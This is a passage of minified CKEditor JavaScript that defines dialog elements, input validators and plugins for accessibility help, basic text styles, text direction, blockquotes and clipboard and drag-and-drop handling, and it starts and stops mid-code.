this._.dialog,a[h]):d(this,this._.dialog,c[1].toLowerCase(),a[h]);return this},eventProcessors:{onLoad:function(a,b){a.on("load",b,this)},onShow:function(a,b){a.on("show",b,this)},onHide:function(a,b){a.on("hide",b,this)}},accessKeyDown:function(){this.focus()},accessKeyUp:function(){},disable:function(){var a=this.getElement();this.getInputElement().setAttribute("disabled","true");a.addClass("cke_disabled")},enable:function(){var a=this.getElement();this.getInputElement().removeAttribute("disabled");
a.removeClass("cke_disabled")},isEnabled:function(){return!this.getElement().hasClass("cke_disabled")},isVisible:function(){return this.getInputElement().isVisible()},isFocusable:function(){return this.isEnabled()&&this.isVisible()?!0:!1}};CKEDITOR.ui.dialog.hbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getChild:function(a){if(1>arguments.length)return this._.children.concat();a.splice||(a=[a]);return 2>a.length?this._.children[a[0]]:this._.children[a[0]]&&this._.children[a[0]].getChild?
this._.children[a[0]].getChild(a.slice(1,a.length)):null}},!0);CKEDITOR.ui.dialog.vbox.prototype=new CKEDITOR.ui.dialog.hbox;(function(){var a={build:function(a,b,c){for(var d=b.children,h,e=[],g=[],f=0;f<d.length&&(h=d[f]);f++){var k=[];e.push(k);g.push(CKEDITOR.dialog._.uiElementBuilders[h.type].build(a,h,k))}return new CKEDITOR.ui.dialog[b.type](a,g,e,c,b)}};CKEDITOR.dialog.addUIElement("hbox",a);CKEDITOR.dialog.addUIElement("vbox",a)})();CKEDITOR.dialogCommand=function(a,b){this.dialogName=a;
CKEDITOR.tools.extend(this,b,!0)};CKEDITOR.dialogCommand.prototype={exec:function(a){a.openDialog(this.dialogName)},canUndo:!1,editorFocus:1};(function(){var a=/^([a]|[^a])+$/,b=/^\d*$/,c=/^\d*(?:\.\d+)?$/,d=/^(((\d*(\.\d+))|(\d*))(px|%)?)?$/,h=/^(((\d*(\.\d+))|(\d*))(px|em|ex|in|cm|mm|pt|pc|%)?)?$/i,e=/^(\s*[\w-]+\s*:\s*[^:;]+(?:;|$))*$/;CKEDITOR.VALIDATE_OR=1;CKEDITOR.VALIDATE_AND=2;CKEDITOR.dialog.validate={functions:function(){var a=arguments;return function(){var b=this&&this.getValue?this.getValue():
a[0],c,d=CKEDITOR.VALIDATE_AND,h=[],e;for(e=0;e<a.length;e++)if("function"==typeof a[e])h.push(a[e]);else break;e<a.length&&"string"==typeof a[e]&&(c=a[e],e++);e<a.length&&"number"==typeof a[e]&&(d=a[e]);var g=d==CKEDITOR.VALIDATE_AND?!0:!1;for(e=0;e<h.length;e++)g=d==CKEDITOR.VALIDATE_AND?g&&h[e](b):g||h[e](b);return g?!0:c}},regex:function(a,b){return function(c){c=this&&this.getValue?this.getValue():c;return a.test(c)?!0:b}},notEmpty:function(b){return this.regex(a,b)},integer:function(a){return this.regex(b,
a)},number:function(a){return this.regex(c,a)},cssLength:function(a){return this.functions(function(a){return h.test(CKEDITOR.tools.trim(a))},a)},htmlLength:function(a){return this.functions(function(a){return d.test(CKEDITOR.tools.trim(a))},a)},inlineStyle:function(a){return this.functions(function(a){return e.test(CKEDITOR.tools.trim(a))},a)},equals:function(a,b){return this.functions(function(b){return b==a},b)},notEqual:function(a,b){return this.functions(function(b){return b!=a},b)}};CKEDITOR.on("instanceDestroyed",
function(a){if(CKEDITOR.tools.isEmpty(CKEDITOR.instances)){for(var b;b=CKEDITOR.dialog._.currentTop;)b.hide();for(var c in C)C[c].remove();C={}}a=a.editor._.storedDialogs;for(var d in a)a[d].destroy()})})();CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{openDialog:function(a,b){var c=null,d=CKEDITOR.dialog._.dialogDefinitions[a];null===CKEDITOR.dialog._.currentTop&&q(this);if("function"==typeof d)c=this._.storedDialogs||(this._.storedDialogs={}),c=c[a]||(c[a]=new CKEDITOR.dialog(this,a)),b&&b.call(c,
c),c.show();else{if("failed"==d)throw p(this),Error('[CKEDITOR.dialog.openDialog] Dialog "'+a+'" failed when loading definition.');"string"==typeof d&&CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(d),function(){"function"!=typeof CKEDITOR.dialog._.dialogDefinitions[a]&&(CKEDITOR.dialog._.dialogDefinitions[a]="failed");this.openDialog(a,b)},this,0,1)}CKEDITOR.skin.loadPart("dialog");return c}})}(),CKEDITOR.plugins.add("dialog",{requires:"dialogui",init:function(a){a.on("doubleclick",function(f){f.data.dialog&&
a.openDialog(f.data.dialog)},null,null,999)}}),function(){CKEDITOR.plugins.add("a11yhelp",{requires:"dialog",availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,fr:1,"fr-ca":1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,sr:1,"sr-latn":1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},init:function(a){var f=this;a.addCommand("a11yHelp",
{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){a.lang.a11yhelp=f.langEntries[b];a.openDialog("a11yHelp")})},modes:{wysiwyg:1,source:1},readOnly:1,canUndo:!1});a.setKeystroke(CKEDITOR.ALT+48,"a11yHelp");CKEDITOR.dialog.add("a11yHelp",this.path+"dialogs/a11yhelp.js");a.on("ariaEditorHelpLabel",function(b){b.data.label=a.lang.common.editorHelp})}})}(),
CKEDITOR.plugins.add("about",{requires:"dialog",init:function(a){var f=a.addCommand("about",new CKEDITOR.dialogCommand("about"));f.modes={wysiwyg:1,source:1};f.canUndo=!1;f.readOnly=1;a.ui.addButton&&a.ui.addButton("About",{label:a.lang.about.title,command:"about",toolbar:"about"});CKEDITOR.dialog.add("about",this.path+"dialogs/about.js")}}),CKEDITOR.plugins.add("basicstyles",{init:function(a){var f=0,b=function(b,e,k,c){if(c){c=new CKEDITOR.style(c);var h=d[k];h.unshift(c);a.attachStyleStateChange(c,
function(b){!a.readOnly&&a.getCommand(k).setState(b)});a.addCommand(k,new CKEDITOR.styleCommand(c,{contentForms:h}));a.ui.addButton&&a.ui.addButton(b,{label:e,command:k,toolbar:"basicstyles,"+(f+=10)})}},d={bold:["strong","b",["span",function(a){a=a.styles["font-weight"];return"bold"==a||700<=+a}]],italic:["em","i",["span",function(a){return"italic"==a.styles["font-style"]}]],underline:["u",["span",function(a){return"underline"==a.styles["text-decoration"]}]],strike:["s","strike",["span",function(a){return"line-through"==
a.styles["text-decoration"]}]],subscript:["sub"],superscript:["sup"]},e=a.config,m=a.lang.basicstyles;b("Bold",m.bold,"bold",e.coreStyles_bold);b("Italic",m.italic,"italic",e.coreStyles_italic);b("Underline",m.underline,"underline",e.coreStyles_underline);b("Strike",m.strike,"strike",e.coreStyles_strike);b("Subscript",m.subscript,"subscript",e.coreStyles_subscript);b("Superscript",m.superscript,"superscript",e.coreStyles_superscript);a.setKeystroke([[CKEDITOR.CTRL+66,"bold"],[CKEDITOR.CTRL+73,"italic"],
[CKEDITOR.CTRL+85,"underline"]])}}),CKEDITOR.config.coreStyles_bold={element:"strong",overrides:"b"},CKEDITOR.config.coreStyles_italic={element:"em",overrides:"i"},CKEDITOR.config.coreStyles_underline={element:"u"},CKEDITOR.config.coreStyles_strike={element:"s",overrides:"strike"},CKEDITOR.config.coreStyles_subscript={element:"sub"},CKEDITOR.config.coreStyles_superscript={element:"sup"},function(){function a(a,b,c,d){if(!a.isReadOnly()&&!a.equals(c.editable())){CKEDITOR.dom.element.setMarker(d,a,
"bidi_processed",1);d=a;for(var e=c.editable();(d=d.getParent())&&!d.equals(e);)if(d.getCustomData("bidi_processed")){a.removeStyle("direction");a.removeAttribute("dir");return}d="useComputedState"in c.config?c.config.useComputedState:1;(d?a.getComputedStyle("direction"):a.getStyle("direction")||a.hasAttribute("dir"))!=b&&(a.removeStyle("direction"),d?(a.removeAttribute("dir"),b!=a.getComputedStyle("direction")&&a.setAttribute("dir",b)):a.setAttribute("dir",b),c.forceNextSelectionCheck())}}function f(a,
b,c){var d=a.getCommonAncestor(!1,!0);a=a.clone();a.enlarge(c==CKEDITOR.ENTER_BR?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);if(a.checkBoundaryOfElement(d,CKEDITOR.START)&&a.checkBoundaryOfElement(d,CKEDITOR.END)){for(var e;d&&d.type==CKEDITOR.NODE_ELEMENT&&(e=d.getParent())&&1==e.getChildCount()&&!(d.getName()in b);)d=e;return d.type==CKEDITOR.NODE_ELEMENT&&d.getName()in b&&d}}function b(b){return{context:"p",allowedContent:{"h1 h2 h3 h4 h5 h6 table ul ol blockquote div tr p div li td":{propertiesOnly:!0,
attributes:"dir"}},requiredContent:"p[dir]",refresh:function(a,b){var c=a.config.useComputedState,d,c=void 0===c||c;if(!c){d=b.lastElement;for(var h=a.editable();d&&!(d.getName()in l||d.equals(h));){var e=d.getParent();if(!e)break;d=e}}d=d||b.block||b.blockLimit;d.equals(a.editable())&&(h=a.getSelection().getRanges()[0].getEnclosedNode())&&h.type==CKEDITOR.NODE_ELEMENT&&(d=h);d&&(c=c?d.getComputedStyle("direction"):d.getStyle("direction")||d.getAttribute("dir"),a.getCommand("bidirtl").setState("rtl"==
c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),a.getCommand("bidiltr").setState("ltr"==c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF));c=(b.block||b.blockLimit||a.editable()).getDirection(1);c!=(a._.selDir||a.lang.dir)&&(a._.selDir=c,a.fire("contentDirChanged",c))},exec:function(c){var d=c.getSelection(),g=c.config.enterMode,k=d.getRanges();if(k&&k.length){for(var l={},r=d.createBookmarks(),k=k.createIterator(),v,y=0;v=k.getNextRange(1);){var z=v.getEnclosedNode();z&&(!z||z.type==CKEDITOR.NODE_ELEMENT&&
z.getName()in m)||(z=f(v,e,g));z&&a(z,b,c,l);var u=new CKEDITOR.dom.walker(v),A=r[y].startNode,C=r[y++].endNode;u.evaluator=function(a){var b=g==CKEDITOR.ENTER_P?"p":"div",c;if(c=(a?a.type==CKEDITOR.NODE_ELEMENT:!1)&&a.getName()in e){if(b=a.is(b))b=(b=a.getParent())?b.type==CKEDITOR.NODE_ELEMENT:!1;c=!(b&&a.getParent().is("blockquote"))}return!!(c&&a.getPosition(A)&CKEDITOR.POSITION_FOLLOWING&&(a.getPosition(C)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_CONTAINS)==CKEDITOR.POSITION_PRECEDING)};
for(;z=u.next();)a(z,b,c,l);v=v.createIterator();for(v.enlargeBr=g!=CKEDITOR.ENTER_BR;z=v.getNextParagraph(g==CKEDITOR.ENTER_P?"p":"div");)a(z,b,c,l)}CKEDITOR.dom.element.clearAllMarkers(l);c.forceNextSelectionCheck();d.selectBookmarks(r);c.focus()}}}}function d(a){var b=a==g.setAttribute,c=a==g.removeAttribute,d=/\bdirection\s*:\s*(.*?)\s*(:?$|;)/;return function(e,g){if(!this.isReadOnly()){var f;if(f=e==(b||c?"dir":"direction")||"style"==e&&(c||d.test(g))){a:{f=this;for(var k=f.getDocument().getBody().getParent();f;){if(f.equals(k)){f=
!1;break a}f=f.getParent()}f=!0}f=!f}if(f&&(f=this.getDirection(1),k=a.apply(this,arguments),f!=this.getDirection(1)))return this.getDocument().fire("dirChanged",this),k}return a.apply(this,arguments)}}var e={table:1,ul:1,ol:1,blockquote:1,div:1},m={},l={};CKEDITOR.tools.extend(m,e,{tr:1,p:1,div:1,li:1});CKEDITOR.tools.extend(l,m,{td:1});CKEDITOR.plugins.add("bidi",{init:function(a){function c(b,d,e,g,f){a.addCommand(e,new CKEDITOR.command(a,g));a.ui.addButton&&a.ui.addButton(b,{label:d,command:e,
toolbar:"bidi,"+f})}if(!a.blockless){var d=a.lang.bidi;c("BidiLtr",d.ltr,"bidiltr",b("ltr"),10);c("BidiRtl",d.rtl,"bidirtl",b("rtl"),20);a.on("contentDom",function(){a.document.on("dirChanged",function(b){a.fire("dirChanged",{node:b.data,dir:b.data.getDirection(1)})})});a.on("contentDirChanged",function(b){b=(a.lang.dir!=b.data?"add":"remove")+"Class";var c=a.ui.space(a.config.toolbarLocation);if(c)c[b]("cke_mixed_dir_content")})}}});for(var g=CKEDITOR.dom.element.prototype,k=["setStyle","removeStyle",
"setAttribute","removeAttribute"],c=0;c<k.length;c++)g[k[c]]=CKEDITOR.tools.override(g[k[c]],d)}(),function(){var a={exec:function(a){var b=a.getCommand("blockquote").state,d=a.getSelection(),e=d&&d.getRanges()[0];if(e){var m=d.createBookmarks();if(CKEDITOR.env.ie){var l=m[0].startNode,g=m[0].endNode,k;if(l&&"blockquote"==l.getParent().getName())for(k=l;k=k.getNext();)if(k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){l.move(k,!0);break}if(g&&"blockquote"==g.getParent().getName())for(k=g;k=k.getPrevious();)if(k.type==
CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){g.move(k);break}}var c=e.createIterator();c.enlargeBr=a.config.enterMode!=CKEDITOR.ENTER_BR;if(b==CKEDITOR.TRISTATE_OFF){for(l=[];b=c.getNextParagraph();)l.push(b);1>l.length&&(b=a.document.createElement(a.config.enterMode==CKEDITOR.ENTER_P?"p":"div"),g=m.shift(),e.insertNode(b),b.append(new CKEDITOR.dom.text("\ufeff",a.document)),e.moveToBookmark(g),e.selectNodeContents(b),e.collapse(!0),g=e.createBookmark(),l.push(b),m.unshift(g));k=l[0].getParent();e=
[];for(g=0;g<l.length;g++)b=l[g],k=k.getCommonAncestor(b.getParent());for(b={table:1,tbody:1,tr:1,ol:1,ul:1};b[k.getName()];)k=k.getParent();for(g=null;0<l.length;){for(b=l.shift();!b.getParent().equals(k);)b=b.getParent();b.equals(g)||e.push(b);g=b}for(;0<e.length;)if(b=e.shift(),"blockquote"==b.getName()){for(g=new CKEDITOR.dom.documentFragment(a.document);b.getFirst();)g.append(b.getFirst().remove()),l.push(g.getLast());g.replace(b)}else l.push(b);e=a.document.createElement("blockquote");for(e.insertBefore(l[0]);0<
l.length;)b=l.shift(),e.append(b)}else if(b==CKEDITOR.TRISTATE_ON){g=[];for(k={};b=c.getNextParagraph();){for(l=e=null;b.getParent();){if("blockquote"==b.getParent().getName()){e=b.getParent();l=b;break}b=b.getParent()}e&&l&&!l.getCustomData("blockquote_moveout")&&(g.push(l),CKEDITOR.dom.element.setMarker(k,l,"blockquote_moveout",!0))}CKEDITOR.dom.element.clearAllMarkers(k);b=[];l=[];for(k={};0<g.length;)c=g.shift(),e=c.getParent(),c.getPrevious()?c.getNext()?(c.breakParent(c.getParent()),l.push(c.getNext())):
c.remove().insertAfter(e):c.remove().insertBefore(e),e.getCustomData("blockquote_processed")||(l.push(e),CKEDITOR.dom.element.setMarker(k,e,"blockquote_processed",!0)),b.push(c);CKEDITOR.dom.element.clearAllMarkers(k);for(g=l.length-1;0<=g;g--){e=l[g];a:{k=e;for(var c=0,h=k.getChildCount(),n=void 0;c<h&&(n=k.getChild(c));c++)if(n.type==CKEDITOR.NODE_ELEMENT&&n.isBlockBoundary()){k=!1;break a}k=!0}k&&e.remove()}if(a.config.enterMode==CKEDITOR.ENTER_BR)for(e=!0;b.length;)if(c=b.shift(),"div"==c.getName()){g=
new CKEDITOR.dom.documentFragment(a.document);!e||!c.getPrevious()||c.getPrevious().type==CKEDITOR.NODE_ELEMENT&&c.getPrevious().isBlockBoundary()||g.append(a.document.createElement("br"));for(e=c.getNext()&&!(c.getNext().type==CKEDITOR.NODE_ELEMENT&&c.getNext().isBlockBoundary());c.getFirst();)c.getFirst().remove().appendTo(g);e&&g.append(a.document.createElement("br"));g.replace(c);e=!1}}d.selectBookmarks(m);a.focus()}},refresh:function(a,b){this.setState(a.elementPath(b.block||b.blockLimit).contains("blockquote",
1)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)},context:"blockquote",allowedContent:"blockquote",requiredContent:"blockquote"};CKEDITOR.plugins.add("blockquote",{init:function(f){f.blockless||(f.addCommand("blockquote",a),f.ui.addButton&&f.ui.addButton("Blockquote",{label:f.lang.blockquote.toolbar,command:"blockquote",toolbar:"blocks,10"}))}})}(),"use strict",function(){function a(a,b,c){b.type||(b.type="auto");if(c&&!1===a.fire("beforePaste",b)||!b.dataValue&&b.dataTransfer.isEmpty())return!1;b.dataValue||
(b.dataValue="");if(CKEDITOR.env.gecko&&"drop"==b.method&&a.toolbox)a.once("afterPaste",function(){a.toolbox.focus()});return a.fire("paste",b)}function f(b){function c(){var a=b.editable();if(CKEDITOR.plugins.clipboard.isCustomCopyCutSupported){var d=function(a){b.readOnly&&"cut"==a.name||B.initPasteDataTransfer(a,b);a.data.preventDefault()};a.on("copy",d);a.on("cut",d);a.on("cut",function(){b.readOnly||b.extractSelectedHtml()},null,null,999)}a.on(B.mainPasteEvent,function(a){"beforepaste"==B.mainPasteEvent&&
D||A(a)});"beforepaste"==B.mainPasteEvent&&(a.on("paste",function(a){F||(g(),a.data.preventDefault(),A(a),k("paste")||b.openDialog("paste"))}),a.on("contextmenu",f,null,null,0),a.on("beforepaste",function(a){!a.data||a.data.$.ctrlKey||a.data.$.shiftKey||f()},null,null,0));a.on("beforecut",function(){!D&&l(b)});var e;a.attachListener(CKEDITOR.env.ie?a:b.document.getDocumentElement(),"mouseup",function(){e=setTimeout(function(){C()},0)});b.on("destroy",function(){clearTimeout(e)});a.on("keyup",C)}function d(a){return{type:a,
canUndo:"cut"==a,startDisabled:!0,fakeKeystroke:"cut"==a?CKEDITOR.CTRL+88:CKEDITOR.CTRL+67,exec:function(){"cut"==this.type&&l();var a;var c=this.type;if(CKEDITOR.env.ie)a=k(c);else try{a=b.document.$.execCommand(c,!1,null)}catch(d){a=!1}a||b.showNotification(b.lang.clipboard[this.type+"Error"]);return a}}}function e(){return{canUndo:!1,async:!0,fakeKeystroke:CKEDITOR.CTRL+86,exec:function(b,c){var d=this,h=function(c,h){c&&a(b,c,!!h);b.fire("afterCommandExec",{name:"paste",command:d,returnValue:!!c})};
"string"==typeof c?h({dataValue:c,method:"paste",dataTransfer:B.initPasteDataTransfer()},1):b.getClipboardData(h)}}}function g(){F=1;setTimeout(function(){F=0},100)}function f(){D=1;setTimeout(function(){D=0},10)}function k(a){var c=b.document,d=c.getBody(),e=!1,g=function(){e=!0};d.on(a,g);7<CKEDITOR.env.version?c.$.execCommand(a):c.$.selection.createRange().execCommand(a);d.removeListener(a,g);return e}function l(){if(CKEDITOR.env.ie&&!CKEDITOR.env.quirks){var a=b.getSelection(),c,d,e;a.getType()==
CKEDITOR.SELECTION_ELEMENT&&(c=a.getSelectedElement())&&(d=a.getRanges()[0],e=b.document.createText(""),e.insertBefore(c),d.setStartBefore(e),d.setEndAfter(c),a.selectRanges([d]),setTimeout(function(){c.getParent()&&(e.remove(),a.selectElement(c))},0))}}function m(a,c){var d=b.document,e=b.editable(),g=function(a){a.cancel()},f;if(!d.getById("cke_pastebin")){var k=b.getSelection(),l=k.createBookmarks();CKEDITOR.env.ie&&k.root.fire("selectionchange");var n=new CKEDITOR.dom.element(!CKEDITOR.env.webkit&&
!e.is("body")||CKEDITOR.env.ie?"div":"body",d);n.setAttributes({id:"cke_pastebin","data-cke-temp":"1"});var r=0,d=d.getWindow();CKEDITOR.env.webkit?(e.append(n),n.addClass("cke_editable"),e.is("body")||(r="static"!=e.getComputedStyle("position")?e:CKEDITOR.dom.element.get(e.$.offsetParent),r=r.getDocumentPosition().y)):e.getAscendant(CKEDITOR.env.ie?"body":"html",1).append(n);n.setStyles({position:"absolute",top:d.getScrollPosition().y-r+10+"px",width:"1px",height:Math.max(1,d.getViewPaneSize().height-
20)+"px",overflow:"hidden",margin:0,padding:0});CKEDITOR.env.safari&&n.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","text"));(r=n.getParent().isReadOnly())?(n.setOpacity(0),n.setAttribute("contenteditable",!0)):n.setStyle("ltr"==b.config.contentsLangDirection?"left":"right","-10000px");b.on("selectionChange",g,null,null,0);if(CKEDITOR.env.webkit||CKEDITOR.env.gecko)f=e.once("blur",g,null,null,-100);r&&n.focus();r=new CKEDITOR.dom.range(n);r.selectNodeContents(n);var v=r.select();CKEDITOR.env.ie&&
(f=e.once("blur",function(){b.lockSelection(v)}));var p=CKEDITOR.document.getWindow().getScrollPosition().y;setTimeout(function(){CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=p);f&&f.removeListener();CKEDITOR.env.ie&&e.focus();k.selectBookmarks(l);n.remove();var a;CKEDITOR.env.webkit&&(a=n.getFirst())&&a.is&&a.hasClass("Apple-style-span")&&(n=a);b.removeListener("selectionChange",g);c(n.getHtml())},0)}}function z(){if("paste"==B.mainPasteEvent)return b.fire("beforePaste",{type:"auto",
method:"paste"}),!1;b.focus();g();var a=b.focusManager;a.lock();if(b.editable().fire(B.mainPasteEvent)&&!k("paste"))return a.unlock(),!1;a.unlock();return!0}function u(a){if("wysiwyg"==b.mode)switch(a.data.keyCode){case CKEDITOR.CTRL+86:case CKEDITOR.SHIFT+45:a=b.editable();g();"paste"==B.mainPasteEvent&&a.fire("beforepaste");break;case CKEDITOR.CTRL+88:case CKEDITOR.SHIFT+46:b.fire("saveSnapshot"),setTimeout(function(){b.fire("saveSnapshot")},50)}}function A(c){var d={type:"auto",method:"paste",
dataTransfer:B.initPasteDataTransfer(c)};d.dataTransfer.cacheData();var e=!1!==b.fire("beforePaste",d);e&&B.canClipboardApiBeTrusted(d.dataTransfer,b)?(c.data.preventDefault(),setTimeout(function(){a(b,d)},0)):m(c,function(c){d.dataValue=c.replace(/<span[^>]+data-cke-bookmark[^<]*?<\/span>/ig,"");e&&a(b,d)})}function C(){if("wysiwyg"==b.mode){var a=x("paste");b.getCommand("cut").setState(x("cut"));b.getCommand("copy").setState(x("copy"));b.getCommand("paste").setState(a);b.fire("pasteState",a)}}function x(a){if(E&&
a in{paste:1,cut:1})return CKEDITOR.TRISTATE_DISABLED;if("paste"==a)return CKEDITOR.TRISTATE_OFF;a=b.getSelection();var c=a.getRanges();return a.getType()==CKEDITOR.SELECTION_NONE||1==c.length&&c[0].collapsed?CKEDITOR.TRISTATE_DISABLED:CKEDITOR.TRISTATE_OFF}var B=CKEDITOR.plugins.clipboard,D=0,F=0,E=0;(function(){b.on("key",u);b.on("contentDom",c);b.on("selectionChange",function(a){E=a.data.selection.getRanges()[0].checkReadOnly();C()});b.contextMenu&&b.contextMenu.addListener(function(a,b){E=b.getRanges()[0].checkReadOnly();
return{cut:x("cut"),copy:x("copy"),paste:x("paste")}})})();(function(){function a(c,d,e,g,f){var k=b.lang.clipboard[d];b.addCommand(d,e);b.ui.addButton&&b.ui.addButton(c,{label:k,command:d,toolbar:"clipboard,"+g});b.addMenuItems&&b.addMenuItem(d,{label:k,command:d,group:"clipboard",order:f})}a("Cut","cut",d("cut"),10,1);a("Copy","copy",d("copy"),20,4);a("Paste","paste",e(),30,8)})();b.getClipboardData=function(a,c){function d(a){a.removeListener();a.cancel();c(a.data)}function e(a){a.removeListener();
a.cancel();l=!0;c({type:k,dataValue:a.data.dataValue,dataTransfer:a.data.dataTransfer,method:"paste"})}function g(){this.customTitle=a&&a.title}var f=!1,k="auto",l=!1;c||(c=a,a=null);b.on("paste",d,null,null,0);b.on("beforePaste",function(a){a.removeListener();f=!0;k=a.data.type},null,null,1E3);!1===z()&&(b.removeListener("paste",d),f&&b.fire("pasteDialog",g)?(b.on("pasteDialogCommit",e),b.on("dialogHide",function(a){a.removeListener();a.data.removeListener("pasteDialogCommit",e);setTimeout(function(){l||
c(null)},10)})):c(null))}}function b(a){if(CKEDITOR.env.webkit){if(!a.match(/^[^<]*$/g)&&!a.match(/^(<div><br( ?\/)?><\/div>|<div>[^<]*<\/div>)*$/gi))return"html"}else if(CKEDITOR.env.ie){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi)&&!a.match(/^(<p>([^<]|<br( ?\/)?>)*<\/p>|(\r\n))*$/gi))return"html"}else if(CKEDITOR.env.gecko){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi))return"html"}else return"html";return"htmlifiedtext"}function d(a,b){function c(a){return CKEDITOR.tools.repeat("\x3c/p\x3e\x3cp\x3e",~~(a/
2))+(1==a%2?"\x3cbr\x3e":"")}b=b.replace(/\s+/g," ").replace(/> +</g,"\x3e\x3c").replace(/<br ?\/>/gi,"\x3cbr\x3e");b=b.replace(/<\/?[A-Z]+>/g,function(a){return a.toLowerCase()});if(b.match(/^[^<]$/))return b;CKEDITOR.env.webkit&&-1<b.indexOf("\x3cdiv\x3e")&&(b=b.replace(/^(<div>(<br>|)<\/div>)(?!$|(<div>(<br>|)<\/div>))/g,"\x3cbr\x3e").replace(/^(<div>(<br>|)<\/div>){2}(?!$)/g,"\x3cdiv\x3e\x3c/div\x3e"),b.match(/<div>(<br>|)<\/div>/)&&(b="\x3cp\x3e"+b.replace(/(<div>(<br>|)<\/div>)+/g,function(a){return c(a.split("\x3c/div\x3e\x3cdiv\x3e").length+
1)})+"\x3c/p\x3e"),b=b.replace(/<\/div><div>/g,"\x3cbr\x3e"),b=b.replace(/<\/?div>/g,""));CKEDITOR.env.gecko&&a.enterMode!=CKEDITOR.ENTER_BR&&(CKEDITOR.env.gecko&&(b=b.replace(/^<br><br>$/,"\x3cbr\x3e")),-1<b.indexOf("\x3cbr\x3e\x3cbr\x3e")&&(b="\x3cp\x3e"+b.replace(/(<br>){2,}/g,function(a){return c(a.length/4)})+"\x3c/p\x3e"));return l(a,b)}function e(){function a(b){var c={},d;for(d in CKEDITOR.dtd)"$"!=d.charAt(0)&&(b||"div"!=d&&"span"!=d)&&(c[d]=1);return c}function b(a){return a.attributes.id&&
a.attributes.id.match(/^docs\-internal\-guid\-/)?!0:a.parent&&a.parent.name?b(a.parent):!1}function c(a){var b=a.attributes.style&&CKEDITOR.tools.parseCssText(a.attributes.style);if(a.attributes.id&&a.attributes.id.match(/^docs\-internal\-guid\-/))return a.name="span";b&&("underline"==b["text-decoration"]&&a.wrapWith(new CKEDITOR.htmlParser.element("u")),"italic"==b["font-style"]&&a.wrapWith(new CKEDITOR.htmlParser.element("em")),("bold"==b["font-weight"]||400<b["font-weight"])&&a.wrapWith(new CKEDITOR.htmlParser.element("strong")),
a.attributes.style="")}function d(){var b=new CKEDITOR.filter;b.allow({$1:{elements:a(),attributes:!0,styles:!1,classes:!1}});return b}function e(){var g=d();g.allow({$2:{elements:a(!0),attributes:!0,styles:!0,match:function(a){return b(a)}}});g.addElementCallback(c);return g}var g={};return{get:function(a){return"plain-text"==a?g.plainText||(g.plainText=new CKEDITOR.filter("br")):"semantic-content"==a?g.semanticContent||(g.semanticContent=d()):"webkit-default-filter"==a?g.webkitDefaultFilter||(g.webkitDefaultFilter=
e()):a?new CKEDITOR.filter(a):null}}}function m(a,b,c){b=CKEDITOR.htmlParser.fragment.fromHtml(b);var d=new CKEDITOR.htmlParser.basicWriter;c.applyTo(b,!0,!1,a.activeEnterMode);b.writeHtml(d);return d.getHtml()}function l(a,b){a.enterMode==CKEDITOR.ENTER_BR?b=b.replace(/(<\/p><p>)+/g,function(a){return CKEDITOR.tools.repeat("\x3cbr\x3e",a.length/7*2)}).replace(/<\/?p>/g,""):a.enterMode==CKEDITOR.ENTER_DIV&&(b=b.replace(/<(\/)?p>/g,"\x3c$1div\x3e"));return b}function g(a){a.data.preventDefault();a.data.$.dataTransfer.dropEffect=
"none"}function k(b){var c=CKEDITOR.plugins.clipboard;b.on("contentDom",function(){function d(c,e,g){e.select();a(b,{dataTransfer:g,method:"drop"},1);g.sourceEditor.fire("saveSnapshot");g.sourceEditor.editable().extractHtmlFromRange(c);g.sourceEditor.getSelection().selectRanges([c]);g.sourceEditor.fire("saveSnapshot")}function e(d,g){d.select();a(b,{dataTransfer:g,method:"drop"},1);c.resetDragDataTransfer()}function g(a,c,d){var e={$:a.data.$,target:a.data.getTarget()};c&&(e.dragRange=c);d&&(e.dropRange=
d);!1===b.fire(a.name,e)&&a.data.preventDefault()}function f(a){a.type!=CKEDITOR.NODE_ELEMENT&&(a=a.getParent());return a.getChildCount()}var k=b.editable(),l=CKEDITOR.plugins.clipboard.getDropTarget(b),m=b.ui.space("top"),z=b.ui.space("bottom");c.preventDefaultDropOnElement(m);c.preventDefaultDropOnElement(z);k.attachListener(l,"dragstart",g);k.attachListener(b,"dragstart",c.resetDragDataTransfer,c,null,1);k.attachListener(b,"dragstart",function(a){c.initDragDataTransfer(a,b)},null,null,2);k.attachListener(b,
"dragstart",function(){var a=c.dragRange=b.getSelection().getRanges()[0];CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(c.dragStartContainerChildCount=a?f(a.startContainer):null,c.dragEndContainerChildCount=a?f(a.endContainer):null)},null,null,100);k.attachListener(l,"dragend",g);k.attachListener(b,"dragend",c.initDragDataTransfer,c,null,1);k.attachListener(b,"dragend",c.resetDragDataTransfer,c,null,100);k.attachListener(l,"dragover",function(a){var b=a.data.getTarget();b&&b.is&&b.is("html")?a.data.preventDefault():
